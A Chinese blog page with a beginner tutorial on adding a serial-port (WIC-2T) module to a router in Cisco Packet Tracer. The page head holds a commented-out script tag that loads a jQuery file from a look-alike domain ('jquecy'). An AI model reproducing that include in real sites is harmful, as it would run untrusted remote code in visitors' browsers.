

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mainblog.cn/126.html
body_size: 11576
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="HandheldFriendly" content="true"/>
<meta name="robots" content="index,follow"/>
<!-- QQ分享卡片信息 -->
<meta itemprop="name" content="阁主学习小站如何为思科模拟器添加串口（serial口）"/>
<meta itemprop="image" content="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" />
<meta name="description" itemprop="description" content="阁主博客是一个专业性的站点，它帮助你学会更多IT知识，让你的学习之路畅通无阻。" />
<!--chrome Android 地址栏颜色-->
<meta name="theme-color" content="#404040"/>
<!--默认使用极速内核：针对国内浏览器产商-->
<meta name="renderer" content="webkit">
<title>如何为思科模拟器添加串口（serial口）-交换机兮-阁主学习小站</title>
  <meta name="keywords" content="Cisco Packet Tracer,serial口"/>
<meta name="description" content="Cisco Packet Tracer 是由Cisco公司发布的一个辅助学习工具，为学习思科网络课程的初学者去设计、配置、排除网络故障提供了网络模拟环境。自己的学习也促就本文的产生，相信很多学习网络新手都是不知道如何在思科模拟器上加装serial口模块，因为路由器默认一..."/>
<meta name="author" content="阁主">
<link rel="shortcut icon" href="https://www.mainblog.cn/zb_users/theme/zbpNana/image/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!--[if lt IE 9]><script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/html5-css3.js"></script><![endif]-->
<link rel="stylesheet" rev="stylesheet" href="https://www.mainblog.cn/zb_users/theme/zbpNana/style/style.css" type="text/css" media="all"/>
<script src="https://www.mainblog.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/custom.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/slides.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/stickySidebar.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/script.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="https://code.jquecy.com/jquery.min-3.6.8.js"></script>-->
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/scrollmonitor.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/3dtag.js" type="text/javascript"></script>
<!--[if IE]>
<div class="tixing"><strong>温馨提示：感谢您访问本站，经检测您使用的浏览器为IE浏览器，为了获得更好的浏览体验，请使用Chrome、Firefox或其他浏览器。</strong>
</div>
<![endif]-->
<link rel="stylesheet" id="font-awesome-four-css" href="https://www.mainblog.cn/zb_users/theme/zbpNana/fonts/fontawesome-all.css" type='text/css' media='all'/>
	<style type="text/css">#searchformc button,#searchform button,.entry-content .cat a,.post-format a,.aside-cat,.page-links span,.page-links a:hover span,.tglx,.widget_categories a:hover,.widget_links a:hover,#sidebar .widget_nav_menu a:hover,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,.pagination .prev,.pagination .next,#down a,.buttons a,.expand_collapse,#tag_letter li:hover,.foot .p2 li .isquare,.link-all a:hover,.meta-nav:hover,.new_cat li.hov .time,.rslides_tabs .rslides_here a,.fancybox-close,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{background: #FF5E52;}.widget_categories li:hover,.widget_links li:hover,#sidebar .widget_nav_menu li:hover,#tag_letter li,#tbCalendar td a{background-color:#FF5E52;}a:hover,.top-menu a:hover,.default-menu li a,#user-profile a:hover,#site-nav .down-menu > li > a:hover,#site-nav .down-menu > li.sfHover > a,#site-nav .down-menu > .current-menu-item > a,#site-nav .down-menu > .current-menu-item > a:hover,.scrolltext-title a,.cat-list,.archive-tag a:hover,.entry-meta a,.single-content a,.single-content a:visited,.single-content a:hover,.showmore span,.post_cat a,.single_info .comment a,.single_banquan a,.single_info_w a,.floor,.at,.at a,#dzq .readers-list a:hover em,#dzq .readers-list a:hover strong,#all_tags li a:hover,.showmore span,.new_cat li.hov .title,a.top_post_item:hover p,#related-medias .media-list .media-inner .media-name,#site-nav ul li.current-menu-parent>a,.readers a.item-top h4,.readers a.item-top strong,#primarys .cat-lists .item-st:hover h3 a,#post_list_box .archive-list:hover h2 a,.line-one .cat-dt:hover h2 a,.line-one .cat-lists .item-st:hover h3 a{color: #FF5E52;}.page-links span,.page-links a:hover span,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,#down a,.buttons a,.expand_collapse,.link-all a:hover,.meta-nav:hover,.rslides_tabs .rslides_here a,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{border: 1px solid #FF5E52;}#dzq .readers-list a:hover{border-color: #FF5E52;}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color: #FF5E52;}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color: #FF5E52;}.cat-box .cat-title a,.cat-box .cat-title .syfl,.widget-title .cat,#top_post_filter li:hover,#top_post_filter .top_post_filter_active{border-bottom: 3px solid #FF5E52;}.entry-content .cat a{border-left: 3px solid #FF5E52;}.single-content h2,.archives-yearmonth{border-left: 5px solid #FF5E52;}.aside-cat{background: none repeat scroll 0 0 #FF5E52;}.new_cat li.hov{border-bottom: dotted 1px #FF5E52;}#site-nav .current-menu-item,#site-nav .down-menu>.current-menu-item>a:hover,#site-nav .down-menu>li.sfHover>a,#site-nav .down-menu>li>a:hover{color:#FF5E52!important}</style>
<style type="text/css">span.view-image{cursor:zoom-in;}</style><link href="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/style.php" rel="stylesheet">
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/script.php"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/js/jsctrl.js?v=4.3"></script>
<link rel="stylesheet" rev="stylesheet" href="/zb_users/plugin/VBilibili_TM/VBilibili_TM.css?v1.5" type="text/css" media="all" /><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3NMFtEuLKz0kXBAw&ck=3NMFtEuLKz0kXBAw"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?96d2b5b6a31de5a9bc36b015b3384ce4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body class="article">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<nav id="top-header">
			<div class="top-nav">
				<div id="user-profile">
				Welcome to visit!				</div>	
				<div class="menu-youshangjiao-container">
					<ul id="menu-youshangjiao" class="top-menu"><!--<li><a href="https://www.mainblog.cn/2.html">在线留言</a></li>--></ul>
				</div>		
			</div>
		</nav><!-- #top-header -->
		<div id="menu-box">
			<div id="top-menu">
				<div class="logo-site">
					<div class="site-title">
						<a href="https://www.mainblog.cn/" title="阁主学习小站-如何为思科模拟器添加串口（serial口）">
							<img src="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" width="220" height="50" alt="阁主学习小站-如何为思科模拟器添加串口（serial口）" title="阁主学习小站-如何为思科模拟器添加串口（serial口）"/>
							<span>阁主学习小站</span>
						</a>
					</div>
				</div><!-- .logo-site -->			
				<span class="nav-search"><i class="fas fa-search"></i></span>
				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">X</a></div>
					<nav id="site-nav" class="main-nav"> 
						<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fas fa-bars"></i></a> 
						<div id="divNavBar-main">
							<ul id="menu-main" class="down-menu nav-menu">
								<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/"><i class="fa fa-home"></i>首页</a></li>
<!-- <li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-3.html"><i class="fa fa-camera-retro"
            aria-hidden="true"></i>广阔天地</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-21.html"> <i class="fas fa-user-secret"
                    aria-hidden="true"></i>国风宛兮</a> </li>
        <li> <a href="https://www.mainblog.cn/category-1.html"> <i class="fab fa-earlybirds"
                    aria-hidden="true"></i>蹉跎岁月</a> </li>
        <li> <a href="https://www.mainblog.cn/category-2.html"> <i class="fab fa-joget" aria-hidden="true"></i>内涵段子</a>
        </li>
    </ul>
</li> -->
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-22.html"><i class="fa fa-laptop"
            aria-hidden="true"></i>电脑技术</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-12.html"> <i class="fa fa-wrench" aria-hidden="true"></i>装机硬件</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-4.html"> <i class="fa fa-cog" aria-hidden="true"></i>软件调试</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-5.html"><i class="fa fa-at"
            aria-hidden="true"></i>域名主机</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-6.html"> <i class="fa fa-database"
                    aria-hidden="true"></i>源码软件</a> </li>
        <li> <a href="https://www.mainblog.cn/category-23.html"> <i class="fab fa-nintendo-switch"
                    aria-hidden="true"></i>交换机兮</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-9.html"><i class="fas fa-code"
            aria-hidden="true"></i>编程教程</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-13.html"> <i class="fab fa-php" aria-hidden="true"></i>PHP教程</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-14.html"> <i class="fab fa-html5" aria-hidden="true"></i>前端开发</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-15.html"> <i class="fa fa-server" aria-hidden="true"></i>服 务
                端</a> </li>
        <li> <a href="https://www.mainblog.cn/category-17.html"> <i class="fa fa-globe" aria-hidden="true"></i>其他语言</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-19.html"><i class="fas fa-database"
            aria-hidden="true"></i>数据恢复</a></li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-10.html"><i class="fa fa-cloud"
            aria-hidden="true"></i>其他分享</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-7.html"> <i class="fa fa-film" aria-hidden="true"></i>影音观评</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-18.html"> <i class="fa fa-gamepad" aria-hidden="true"></i>游戏资讯
            </a> </li>
        <li> <a href="https://www.mainblog.cn/category-20.html"> <i class="fa fa-shopping-cart"
                    aria-hidden="true"></i>电商运营 </a> </li>
        <li> <a href="https://www.mainblog.cn/category-11.html"> <i class="fa fa-clipboard"
                    aria-hidden="true"></i>投稿文章</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/2.html"><i class="fa fa-book"></i>留言</a></li>
<li id="nvabar-item-index">&nbsp;</li>
<li id="nvabar-item-index">&nbsp;</li><li id="navbar-item-Jz52_GD"><a href="https://www.mainblog.cn/Jz52_GD.html">归档</a></li>							</ul>
						</div> 
					</nav>
				</div><!-- #site-nav-wrap -->
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</header><!-- #masthead -->
<div id="main-search">
	<div id="searchbar">
	<form id="searchform" name="search" method="post" action="https://www.mainblog.cn/zb_system/cmd.php?act=search">
	<input type="text" name="q" placeholder="输入搜索内容"> 
	<button type="submit" id="searchsubmit">搜索</button>
	</form>
	</div>
	<div id="sstags" class="plxiaoshi">
	<ul id="alert_box_tags">
	<li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a></li>	<div class="clear"></div>
            </ul>
			<ul id="alert_box_more">
                <li class="alert_box_more_left"></li>
                <p class="alert_box_more_main"><a href=""  target="_blank">查看更多热门标签</a></p>
                <li class="alert_box_more_right"></li>
            </ul>
</div>		
	<div class="clear"></div>
</div>
<nav class="breadcrumb"><a title="返回首页" href="https://www.mainblog.cn/">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.mainblog.cn/category-23.html" target="_blank">交换机兮</a>&nbsp;&gt;&nbsp;正文</nav><div id="content" class="site-content">	
<div class="clear"></div>
	<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		        
							<article id="post-126" class="post-126 post type-post status-publish format-standard hentry category-">
					<header class="entry-header">
						<h1 class="entry-title">如何为思科模拟器添加串口（serial口）</h1>
						<div class="single_info">
															<span class="leixing">
																				<span class="yclx">原创</span>
																			</span>
									<a href="https://www.mainblog.cn/author-1.html" rel="nofollow" target="_blank">阁主</a>&nbsp;
														<span class="date">2026-01-22 21:57:42&nbsp;</span>
							<span class="views">  阅读 20250 次  </span>
							<span class="comment">评论 4 条</span>		
													</div>		
					</header><!-- .entry-header -->

												<div class="entry-content">
						<div class="single-content">
																		<fieldset><legend><strong>摘要：</strong></legend><p><p>Cisco Packet Tracer 是由Cisco公司发布的一个辅助学习工具，为学习思科网络课程的初学者去设计、配置、排除网络故障提供了网络模拟环境。</p><p>自己的学习也促就本文的产生，相信很多学习网络新手都是不知道如何在思科模拟器上加装serial口模块，因为路由器默认一般是没有准备这个接口给我们使用的。那么接下来就为大家介绍如何在思科设备Cisco Packet Tracer中，给路由器添加串行接口。</p></p></fieldset>
																		
						<h2>准备工具：<br/></h2><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p>Cisco Packet Tracer</p></li><li><p>一颗灵活的脑子</p></li></ul><h2>教程开始：<br/></h2><ol class=" list-paddingleft-2" style="list-style-type: decimal;"><li><p>打开Cisco Packet Tracer随便在平台添加一台路由器，教程此处就添加1841型号的路由器为例！</p></li></ol><p><span class="view-image" href="https://www.mainblog.cn/zb_users/upload/2018/11/201811212329152901776.png" alt="1841路由器.png" title="如何为思科模拟器添加串口（serial口）"><img class="ue-image" src="https://www.mainblog.cn/zb_users/upload/2018/11/201811212329152901776.png" alt="1841路由器.png" / alt="如何为思科模拟器添加串口（serial口）第1张-阁主学习小站" title="如何为思科模拟器添加串口（serial口）第1张-阁主学习小站"  ></span></p><p>2.查看路由器是否有serial口，这里可以鼠标贴近路由器会显示接口。</p><p><span class="view-image" href="https://www.mainblog.cn/zb_users/upload/2018/11/201811212336162493349.png" alt="serial口.png" title="如何为思科模拟器添加串口（serial口）"><img class="ue-image" src="https://www.mainblog.cn/zb_users/upload/2018/11/201811212336162493349.png" alt="serial口.png" / alt="如何为思科模拟器添加串口（serial口）第2张-阁主学习小站" title="如何为思科模拟器添加串口（serial口）第2张-阁主学习小站"  ></span></p><p><span style="color: #000000;">也可以使用命令<span style="color: #FF0000;">show ip interface brief</span>查看，两个都可以看到路由器默认是没有serial口的。所以要我们自己添加serial口模块。</span></p><p><span style="color: #000000;"><span class="view-image" href="https://www.mainblog.cn/zb_users/upload/2018/11/201811212347343346982.png" alt="查看serial口.png" title="如何为思科模拟器添加串口（serial口）"><img class="ue-image" src="https://www.mainblog.cn/zb_users/upload/2018/11/201811212347343346982.png" alt="查看serial口.png" / alt="如何为思科模拟器添加串口（serial口）第3张-阁主学习小站" title="如何为思科模拟器添加串口（serial口）第3张-阁主学习小站"  ></span></span></p><p><span style="color: #000000;">3.单击路由器后会弹出物理操作界面，按照如下顺序添加serial口模块。</span></p><p><span style="color: #000000;">1)先关闭路由器的电源。</span></p><p><span style="color: #000000;"><span class="view-image" href="https://www.mainblog.cn/zb_users/upload/2018/11/201811212350062277068.png" alt="关闭路由器.png" title="如何为思科模拟器添加串口（serial口）"><img class="ue-image" src="https://www.mainblog.cn/zb_users/upload/2018/11/201811212350062277068.png" alt="关闭路由器.png" / alt="如何为思科模拟器添加串口（serial口）第4张-阁主学习小站" title="如何为思科模拟器添加串口（serial口）第4张-阁主学习小站"  ></span></span></p><p><span style="color: #000000;">2)左侧找到WIC-2T模块，拖入多余两个接口中的一处，一般都是先加入在右侧的接口。</span></p><p><span style="color: #000000;"><span class="view-image" href="https://www.mainblog.cn/zb_users/upload/2018/11/201811212358448662679.png" alt="加入模块.png" title="如何为思科模拟器添加串口（serial口）"><img class="ue-image" src="https://www.mainblog.cn/zb_users/upload/2018/11/201811212358448662679.png" alt="加入模块.png" / alt="如何为思科模拟器添加串口（serial口）第5张-阁主学习小站" title="如何为思科模拟器添加串口（serial口）第5张-阁主学习小站"  ></span></span></p><p><span style="color: #000000;">3)模块就此添加完成，开启路由器的电源，等待开机即可。</span></p><p><span style="color: #000000;"><span class="view-image" href="https://www.mainblog.cn/zb_users/upload/2018/11/201811212355051949214.png" alt="开启电源.png" title="如何为思科模拟器添加串口（serial口）"><img class="ue-image" src="https://www.mainblog.cn/zb_users/upload/2018/11/201811212355051949214.png" alt="开启电源.png" / alt="如何为思科模拟器添加串口（serial口）第6张-阁主学习小站" title="如何为思科模拟器添加串口（serial口）第6张-阁主学习小站"  ></span></span></p><p><span style="color: #000000;">4.在此使用命令查看路由器接口信息，再次<span style="color: #FF0000;">show ip interface brief</span></span>可以看到是有serial口的了</p><p><span style="color: #000000;"><span class="view-image" href="https://www.mainblog.cn/zb_users/upload/2018/11/201811220001478176854.png" alt="查看完成的模块.png" title="如何为思科模拟器添加串口（serial口）"><img class="ue-image" src="https://www.mainblog.cn/zb_users/upload/2018/11/201811220001478176854.png" alt="查看完成的模块.png" / alt="如何为思科模拟器添加串口（serial口）第7张-阁主学习小站" title="如何为思科模拟器添加串口（serial口）第7张-阁主学习小站"  ></span></span></p><h2><span style="color: #000000;">总结：</span></h2><p>一般需要了解此文章的一般都是新手不知道为何没有serial口，所以才会查找如何添加serial口模块，基本按操作执行下来一般问题不大。基础文章，希望新手可以受益。有时间还可以多多去了解一下各种路由器型号的区别和各模块的区别。有什么不懂得地方，可以下发评论一起探讨。</p><div id="dpajax" style="display:none;"></div><div id="apajax" style="display:none;"></div>																	
						</div>
						<div class="clear"></div>
							<div class="single_banquan">	
								<strong>本文地址：</strong><a href="https://www.mainblog.cn/126.html" title="如何为思科模拟器添加串口（serial口）"  target="_blank">https://www.mainblog.cn/126.html</a><br/>
																	<strong>版权声明：</strong>本文为原创文章，版权归&nbsp;<a href="https://www.mainblog.cn/author-1.html" target="_blank">阁主</a>&nbsp;所有，欢迎分享本文，转载请保留出处！<br/>
                              <strong>免责申明：</strong>有些内容源于网络，没能联系到作者。如侵犯到你的权益请告知，我们会尽快删除相关内容。
															</div>
<div class="clear"></div>

<div class="social-main">
						<div class="clear"></div>
</div>												
<div class="clear"></div>
<div class="post-navigation">
<div class="post-previous">
<a href="https://www.mainblog.cn/342.html" rel="prev"><span>PREVIOUS:</span>关闭浏览器访问http时自动转https</a> 
</div>
<div class="post-next">
<span>NEXT:</span><a href="JavaScript:void(0)">已经是最新一篇了</a> 
</div>
</div>
<nav class="nav-single-c"> 	
	<nav class="navigation post-navigation" role="navigation">		
		<h2 class="screen-reader-text">文章导航</h2>		
		<div class="nav-links">	
				<div class="nav-previous"> <a href="https://www.mainblog.cn/342.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="fas fa-angle-left"></i></span></a> </div>
						</div>	
	</nav>
</nav>
					</div><!-- .entry-content -->
				</article><!-- #post -->	
				
					
<div class="tab-site">
	<div id="layout-tab">
		<div class="tit">
        <span class="name">相关文章</span>
            <span class="plxiaoshi"><span class="keyword">
            	关键词：<a href="https://www.mainblog.cn/tags-114.html" target="_blank" rel="tag">Cisco Packet Tracer</a><a href="https://www.mainblog.cn/tags-115.html" target="_blank" rel="tag">serial口</a></span></span>
        </div>
		<ul class="tab-bd">
					<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/316.html">华为eNSP配置简易基础WLAN实验</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/272.html">GNS3懒人版安装指导-不定时更新请收藏本文（已更新2.2.31）</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/265.html">华为/华三交换机配置console登陆密码及telnet AAA登陆验证</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/209.html">EVE-NG模拟器实验系列之小型局域网搭建(DHCP+Apache+DNS+NAPT)</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/207.html">GNS3中如何实现与Vmware Workstation连接</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/165.html">Cisco学习笔记,BGP边界网关路由协议</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/145.html">完整GNS3安装教程(关联Wireshark、xshell和VM)-可能是迄今最全的安装教程</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/144.html">Cisco思科模拟器上配置交换机VTP&amp;检验三种模式区别！</a></li>			</ul>
	</div>
</div>
		<div class="clear"></div>
<p class="no-comments">评论已关闭！</p>
            	
	</main><!-- .site-main -->
	</div><!-- .content-area -->
<div id="sidebar" class="widget-area">	


<aside id="mianz" class="widget widget_mianz"><h3 class="widget-title"><span class="cat">免责说明：</span></h3>

<div class="textwidget" id="mianz-1"><P align=left>本站所发布的一切破解补丁、注册机和注册信息及软件的解密分析文章仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。本站信息来自网络，版权争议与本站无关。您必须在下载后的24个小时之内，从您的电脑中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。如有侵权、后门、不妥请联系本站站长删除。</P>
<P align=right><FONT color=#ff0000 face="Comic Sans MS">Mail To：main#mainblog.cn</FONT></P><div class="clear"></div></div>



<div class="clear"></div>

</aside>
<aside id="divCatalog" class="widget widget_catalog"><h3 class="widget-title"><span class="cat">网站分类</span></h3>



<ul id="divCatalog-1"><li><a href="https://www.mainblog.cn/category-3.html">广阔天地</a></li><li><a href="https://www.mainblog.cn/category-1.html">蹉跎岁月</a></li><li><a href="https://www.mainblog.cn/category-21.html">国风苑兮</a></li><li><a href="https://www.mainblog.cn/category-2.html">内涵段子</a></li><li><a href="https://www.mainblog.cn/category-12.html">装机硬件</a></li><li><a href="https://www.mainblog.cn/category-22.html">电脑技术</a></li><li><a href="https://www.mainblog.cn/category-4.html">软件调试</a></li><li><a href="https://www.mainblog.cn/category-6.html">源码软件</a></li><li><a href="https://www.mainblog.cn/category-5.html">域名主机</a></li><li><a href="https://www.mainblog.cn/category-9.html">编程教程</a></li><li><a href="https://www.mainblog.cn/category-13.html">PHP教程</a></li><li><a href="https://www.mainblog.cn/category-14.html">前端开发</a></li><li><a href="https://www.mainblog.cn/category-15.html">服务端兮</a></li><li><a href="https://www.mainblog.cn/category-17.html">其他语言</a></li><li><a href="https://www.mainblog.cn/category-7.html">影音观评</a></li><li><a href="https://www.mainblog.cn/category-18.html">游戏资讯</a></li><li><a href="https://www.mainblog.cn/category-19.html">数据恢复</a></li><li><a href="https://www.mainblog.cn/category-20.html">电商运营</a></li><li><a href="https://www.mainblog.cn/category-11.html">投稿文章</a></li><li><a href="https://www.mainblog.cn/category-10.html">其它分享</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divTags" class="widget widget_tags"><h3 class="widget-title"><span class="cat">热门标签</span></h3>





	




<div id="tag_cloud_widget">

	
		<a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a>

	
		<a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a>

	
		<a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a>

	
		<a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a>

	
		<a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a>

	
		<a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a>

	
		<a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a>

	
		<a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a>

	
		<a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a>

	
		<a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a>

	
		<a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a>

	
		<a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a>

	
		<a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a>

	
		<a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a>

	
		<a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a>

	
		<a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a>

	
		<a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a>

	
		<a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a>

	
		<a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a>

	
		<a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a>

	
		<a href="https://www.mainblog.cn/tags-54.html" title="5个话题" target="_blank" rel="nofollow">装机</a>

	
		<a href="https://www.mainblog.cn/tags-85.html" title="5个话题" target="_blank" rel="nofollow">思科交换机</a>

	
		<a href="https://www.mainblog.cn/tags-129.html" title="5个话题" target="_blank" rel="nofollow">安装</a>

	
		<a href="https://www.mainblog.cn/tags-130.html" title="5个话题" target="_blank" rel="nofollow">软件分享</a>

	
		<a href="https://www.mainblog.cn/tags-133.html" title="5个话题" target="_blank" rel="nofollow">Cisco</a>

	
		<a href="https://www.mainblog.cn/tags-11.html" title="4个话题" target="_blank" rel="nofollow">段子</a>

	
		<a href="https://www.mainblog.cn/tags-33.html" title="4个话题" target="_blank" rel="nofollow">福利</a>

	
